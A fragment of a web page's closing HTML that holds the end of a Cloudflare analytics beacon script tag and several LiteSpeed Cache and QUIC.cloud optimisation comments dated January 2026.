integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 05:55:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 05:55:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/487cb87940c2181a7afa17ad862f0df4.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/081a37d998515a9cec128cf5d6362eb3.css -->